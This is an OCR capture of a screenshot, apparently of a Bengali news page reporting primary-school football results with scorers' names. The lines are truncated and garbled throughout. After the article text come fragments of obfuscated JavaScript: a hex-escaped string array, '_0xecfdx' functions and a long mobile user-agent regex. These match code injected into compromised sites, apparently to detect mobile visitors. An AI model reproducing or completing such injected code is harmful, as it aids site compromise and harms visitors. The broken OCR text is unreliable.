
ত্র গোলটি করে শামীম। মেয়েদের মোহনপুর পৌর সরকারী প্রাথমিক
রকারী প্রাঃ বিদ্যালয়কে পরাজিত করে। নির্ধারিত সময়ে খেলাটি
সরকারী প্রাথমিক বিদ্যালয় ১-০ গোলে আলীনগর সরকারী প্রাঃ
্র গোলটি করে অমিত । মেয়েদের আলীনগর সরকারী প্রাঃ বিদ্যালয়
্যালয়কে পরাজিত করে । দলের পক্ষে সারমিন একমাত্র গোলটি করে।
_0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-